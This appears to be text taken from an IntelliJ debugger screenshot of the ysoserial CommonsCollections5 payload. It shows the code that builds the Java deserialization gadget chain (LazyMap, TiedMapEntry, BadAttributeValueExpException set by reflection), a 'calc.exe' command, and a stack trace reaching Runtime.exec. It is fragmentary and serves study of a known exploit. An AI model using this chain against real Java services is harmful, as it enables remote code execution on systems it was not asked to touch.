 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);  lazyMap:  size = 0  innerMap:  size = 0
TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");  entry: Unable to evaluate the expression Method threw 'org.apache
Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers);  transformerChain: ChainedTransformer@60
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField( name: "val");
valfield.setAccessible(true);
valfield.set(val, entry);
//      Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
CommonsCollections5 › getObject()
Variables
command = "calc.exe"
execArgs = {String[1]@600}
transformerChain = {ChainedTransformer@601}
transformers = {Transformer[5]@602}
innerMap = {HashMap@603}  size = 0
lazyMap = {LazyMap@604}  size = 0
cmgr)
entry = {TiedMapEntry@605} Unable to evaluate the expression Method threw 'org.apache.commons.collections.FunctorException' exception.
key = "foo"
value = {FunctorException@613} Method threw 'org.apache.commons.collections.FunctorException' exception.
rootCause = {InvocationTargetException@616} "java.lang.reflect.InvocationTargetException"
detailMessage = "InvokerTransformer: The method 'exec' on 'class java.lang.Runtime' threw an exception"
cause = {FunctorException@613} "org.apache.commons.collections.FunctorException: InvokerTransformer: The method 'exec' on 'class java.lang.Runtime' threw an exception"
stackTrace = {StackTraceElement[11]@618}
0 = {StackTraceElement@622} "org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:132)"... Navigate
1 = {StackTraceElement@623} "org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)"... Navigate
2 = {StackTraceElement@624} "org.apache.commons.collections.map.LazyMap.get(LazyMap.java:151)"... Navigate
3 = {StackTraceElement@625} "org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:73)"... Navigate
4 = {StackTraceElement@626} "ysoserial.payloads.CommonsCollections5.getObject(CommonsCollections5.java:85)"... Navigate
5 = {StackTraceElement@627} "ysoserial.payloads.CommonsCollections5.getObject(CommonsCollections5.java:53)"... Navigate
6 = {StackTraceElement@628} "ysoserial.payloads.util.PayloadRunner$1.call(PayloadRunner.java:28)"... Navigate
7 = {StackTraceElement@629} "ysoserial.payloads.util.PayloadRunner$1.call(PayloadRunner.java:1)"... Navigate
8 = {StackTraceElement@630} "ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)"... Navigate
9 = {StackTraceElement@631} "ysoserial.payloads.util.PayloadRunner.run(PayloadRunner.java:21)"... Navigate
10 = {StackTraceElement@632} "ysoserial.payloads.CommonsCollections5.main(CommonsCollections5.java:96)"... Navigate
suppressedExceptions = {Collections$UnmodifiableRandomAccessList@619}  size = 0
IDE and Plugin Update
IntelliJ IDEA is ready to